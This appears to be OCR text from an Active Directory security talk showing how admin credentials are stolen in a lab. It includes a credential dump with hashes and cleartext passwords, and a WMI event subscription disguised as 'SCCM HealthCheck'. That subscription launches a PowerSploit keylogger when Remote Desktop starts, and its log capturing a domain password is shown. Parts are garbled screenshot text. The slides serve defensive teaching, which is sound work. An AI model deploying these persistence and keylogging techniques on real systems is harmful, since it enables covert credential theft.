Authentication Id : 0 : 5088494 (00000000:004da4ee)
Session
                  : Interactive from 2
                  : hansolo
User Name
Domain
                  : ADSECLAB
SID
                  : S-1-5-21-1473643419-774954089-2222329127-1107
        msv :
         * Username : HanSolo
                    : ADSECLAB
         * Domain
        * NTLM
                    : 6ce8de51bc4919e01987a75d0bbd375a
                    : 269c0c63a623b2e062dfd861c9b82818
                    : 660dd1fe6bb94f321fbbd58bfc19a4189228b2bb
        tspkq :
         * Username : HanSolo
                    : ADSECLAB
         * Domain
         * Password : Falcon99!
        wdigest :
         * Username : HanSolo
                    : ADSECLAB
         * Domain
         * Password : Falcon99!
        kerberos :
         * Username : HanSolo
                  : LAB.ADSECURITY.ORG
         * Domain
         * Password : Falcon99!
        ssp :
        credman :
Authentication Id : 0 ; 5088464 (00000000:004da4d0)
Session
                  : Interactive from 2
User Name
                  : hansolo
Domain
                  : ADSECLAB
SID
                  : S-1-5-21-1473643419-774954089-2222329127-1107
        msv :
         [000000003] Primary
         * Username : HanSolo
         * Domain
                    : ADSECLAB
         * LH
                    : 6ce8de51bc4919e01987a75d0bbd375a
```

### Where Are We Now: Newer "Secure" Admin Methods























```
PS C:\Windows\system32> # Create WMI Event Filter
$iFilter = ([WMICLASS]"\\.\root\subscription:__EventFilter").CreateInstance()
SiFilter.QueryLanguage = "WQL"
$iFilter.EventNamespace = "ROOT\wmi"
$iFilter.Query = "SELECT * FROM Win32_PRocessStartTrace WHERE ProcessName='mstsc.exe'"
SiFilter.Name = "Monitor RDP"
$Result = $iFilter.Put()
$Filter = $Result.Path # To be used in binding
# Create WMI Event Consumer
$iConsumer = ([wmiclass]"\\.\root\subscription:CommandLineEventConsumer").CreateInstance()
$iConsumer.Name = "SCCM HealthCheck"
"iConsumer.CommandLineTemplate = "powershell.exe -ExecutionPolicy Bypass -File 'c:\temp\scripts\SCCMHealthCheck.ps1'
$Result = $iConsumer.Put()
$Consumer = $Result.Path # To be used in binding
# Establish binding between WMI event filter and consumer
$iBinding = ([wmiclass]"\\.\root\subscription:__FilterToConsumerBinding").CreateInstance()
$iBinding.Filter = $Filter
SiBinding.Consumer = $Consumer
$iBinding.Put()
              : \\.\root\subscription:__FilterToConsumerBinding.Consumer="\\\.\\root\\subscription:CommandLineEventConsumer.Name=\"SCCM
Path
                HealthCheck\"",Filter="\\\.\\root\\subscription:__EventFilter.Name=\"Monitor RDP\""
RelativePath : __FilterToConsumerBinding.Consumer="\\\\.\\root\\subscription:CommandLineEventConsumer.Name=\"SCCM
                HealthCheck\"",Filter="\\\\.\\root\\subscription:__EventFilter.Name=\"Monitor RDP\""
Server
NamespacePath : root\subscription
              : __FilterToConsumerBinding
ClassName
Isclass
              : False
IsInstance
              : True
              : False
Issingleton
```

```
PS C:\Windows\system32> # Create WMI Event Filter
$iFilter = ([WMICLASS]"\\.\root\subscription:__EventFilter").CreateInstance()
SiFilter OuervLanguage = "WOL"
   ProcessName='mstsc.exe'
Sit
Sit
                                                                                         ck.ps1'"
$Result = $iConsumer.Put()
$Consumer = $Result.Path # To be used in binding
  'c:\temp\scripts\SCCMHealthCheck.ps1'"
             HealthCheck\"",Filter="\\\.\\root\\subscription:__EventFilter.Name=\"Monitor RDP\""
           : __FilterToConsumerBinding.Consumer="\\\\.\\root\\subscription:CommandLineEventConsumer.Name=\"SCCM
             HealthCheck\"".Filter="\\\.\\root\\subscription:__EventFilter.Name=\"Monitor RDP\""
Server
NamespacePath : root\subscription
            : __FilterToConsumerBinding
ClassName
Isclass
            : False
IsInstance
            : True
            : False
Issingleton
```

```
PS C:\Windows\system32> # Create WMI Event Filter
SiFilt
       SCCMHealthCheck.ps1 X
SiFilt
SiFilt
            Efunction Get-Keystrokes {
SiFilt
            = <#
SiFilt
              SYNOPSIS
$Resu
SFilte
                 Logs keys pressed, time and the active window.
# Crea
$iCons
                  PowerSploit Function: Get-Keystrokes
$iCons
                 Original Authors: Chris Campbell (@obscuresec) and Matthew Graeber (@mattifestation)
$iCons
                  Revised By: Jesse Davis (@secabstraction)
$Resu
        10
                  License: BSD 3-clause
$Const
        11
                  Required Dependencies: None
# Esta
                 Optional Dependencies: None
SiBino
        13
$iBino
              .PARAMETER LogPath
SiBino
        15
SiBino
        16
                  Specifies the path where pressed key details will be logged. By default, keystrokes are logged to %TEMP%\key.log.
        17
        18
              . PARAMETER Timeout
        19
        20
                  Specifies the interval in minutes to capture keystrokes. By default, keystrokes are captured indefinitely.
Path
        21
        22
              . PARAMETER PassThru
Relati
        23
        24
                  Returns the keylogger's PowerShell object, so that it may manipulated (disposed) by the user; primarily for testing purposes.
Server
        25
Names
        26
              .LINK
Classi
        27
Isclas
                  http://www.obscuresec.com/
IsInst
                  http://www.exploit-monday.com/
Issino
        30
                  https://github.com/secabstraction
        31
             #>
        32
                  [CmdletBinding()]
         22
                  Danam (
```

```
PS C:\Windows\system32> # Create WMI Event Filter
SiFilt
       SCCMHealthChc-line1
SiFilt
SiFilt
           Get-Keystrokes
SiFilt
SiFilt
             SYNOP
$Resu
SFilte
                 Logs keys pressed, time and the active window.
# Crea
$iCons
                 PowerSploit Function: Get-Keystrokes
$iCons
                 Original Authors: Chris Campbell (@obscuresec) and Matthew Graeber (@mattifestation)
$iCons
                 Revised By: Jesse Davis (@secabstraction)
$Resu
                 License: BSD 3-Clause
$Const
        11
                 Required Dependencies: None
# Esta
                 Optional Dependencies: None
SiBino
        13
$iBino
             .PARAMETER LogPath
SiBino
SiBino
        16
                 Specifies the path where pressed key details will be logged. By default, keystrokes are logged to %TEMP%\key.log.
        17
        18
             . PARAMETER Timeout
        19
        20
                 Specifies the interval in minutes to capture keystrokes. By default, keystrokes are captured indefinitely.
Path
        21
        22
             . PARAMETER PassThru
Relati
        24
                 Returns the keylogger's PowerShell object, so that it may manipulated (disposed) by the user; primarily for testing purposes.
Server
        25
Names
        26
             .LINK
Classi
        27
Isclas
                 http://www.obscuresec.com/
IsInst
                 http://www.exploit-monday.com/
Issino
        30
                 https://github.com/secabstraction
        31
        32
                 [CmdletBinding()]
        22
                 Danam (
```



| "TypedKey","WindowTitle","Time"                                  | ^ | "t","Windows Security","8/1/2018 2:0          |
|------------------------------------------------------------------|---|-----------------------------------------------|
| "t", "Remote Desktop Connection", "8/1/2018 2:08:19 AM"          |   | "r","Windows Security","8/1/2018 2:0          |
| "r", "Remote Desktop Connection", "8/1/2018 2:08:19 AM"          |   | "i","Windows Security","8/1/2018 2:0          |
| "d", "Remote Desktop Connection", "8/1/2018 2:08:20 AM"          |   | m","Windows Security","8/1/2018 2:6           |
| <pre>"c","Remote Desktop Connection","8/1/2018 2:08:21 AM"</pre> |   | "a","Windows Security","8/1/2018 2:0          |
| "d", "Remote Desktop Connection", "8/1/2018 2:08:21 AM"          |   | "r","Windows Security","8/1/2018 2:0          |
| <pre>"c","Remote Desktop Connection","8/1/2018 2:08:21 AM"</pre> |   | "c","Windows Security","8/1/2018 2:0          |
| "1", "Remote Desktop Connection", "8/1/2018 2:08:21 AM"          |   | "l","Windows Security","8/1/2018 2:0          |
| "1", "Remote Desktop Connection", "8/1/2018 2:08:22 AM"          |   | "a","Windows Security","8/1/2018 2:0          |
| ".", "Remote Desktop Connection", "8/1/2018 2:08:22 AM"          |   | "b","Windows Security","8/1/2018 2:0          |
| "1", "Remote Desktop Connection", "8/1/2018 2:08:22 AM"          |   | "\","Windows Security","8/1/2018 2:6          |
| "a", "Remote Desktop Connection", "8/1/2018 2:08:23 AM"          |   | "d","Windows Security","8/1/2018 2:6          |
| "b", "Remote Desktop Connection", "8/1/2018 2:08:23 AM"          |   | "a","Windows Security","8/1/2018 2:0          |
| ".", "Remote Desktop Connection", "8/1/2018 2:08:23 AM"          |   | "r","Windows Security","8/1/2018 2:0          |
| "t", "Remote Desktop Connection", "8/1/2018 2:08:24 AM"          |   | "t","Windows Security","8/1/2018 2:0          |
| "r", "Remote Desktop Connection", "8/1/2018 2:08:24 AM"          |   | "h", "Windows Security", "8/1/2018 2:0        |
| "i", "Remote Desktop Connection", "8/1/2018 2:08:24 AM"          |   | "v","Windows Security","8/1/2018 2:0          |
| "m", "Remote Desktop Connection", "8/1/2018 2:08:24 AM"          |   | "a","Windows Security","8/1/2018 2:0          |
| "a", "Remote Desktop Connection", "8/1/2018 2:08:24 AM"          |   | "d","Windows Security","8/1/2018 2:0          |
| "r", "Remote Desktop Connection", "8/1/2018 2:08:24 AM"          |   | "e","Windows Security","8/1/2018 2:0          |
| "c", "Remote Desktop Connection", "8/1/2018 2:08:24 AM"          |   | "r","Windows Security","8/1/2018 2:0          |
| "r", "Remote Desktop Connection", "8/1/2018 2:08:25 AM"          |   | " <tab>","Windows Security","8/1/2018</tab>   |
| "e", "Remote Desktop Connection", "8/1/2018 2:08:25 AM"          |   | " <shift>","Windows Security","8/1/20</shift> |
| "s", "Remote Desktop Connection", "8/1/2018 2:08:25 AM"          |   | "S", "Windows Security", "8/1/2018 2:0        |
| "e", "Remote Desktop Connection", "8/1/2018 2:08:25 AM"          |   | "k", "Windows Security", "8/1/2018 2:0        |

```
"TypedKey","WindowTitle","Time"
"Remote Desktop Connection","8/1/2018 2:08:19 AM"
"t","r","d","c","d","c","1","1","a","b",".","t","r","i","m","a","r","c","r","e","s","e","a","r","c","h",".","c","o","m","<Enter>","t","r","i","m","a","r","c","l","a","b","\","d","a","r","t","h","v","a","d","e","r",
"<Tab>","<Shift>",
"S","k",""y","w","a","l","k","e","r","2","0","1","8","<Shift>","!",
```

```
TypedKeyWindowTitleTime
Remote Desktop Connection 8/1/2018 2:08:19 AM

trdcdc11.lab.trimarcresearch.com<Enter>
trimarclab\darthvader
<Tab>
<Shift>Skywalker2018<Shift>!
```

# What About MFA?

Let's MFA that RDP



#### Multi-Factor Authentication



#### Multi-Factor Authentication











Sean Metcalf | @PyroTek3 | sean@adsecurity.org

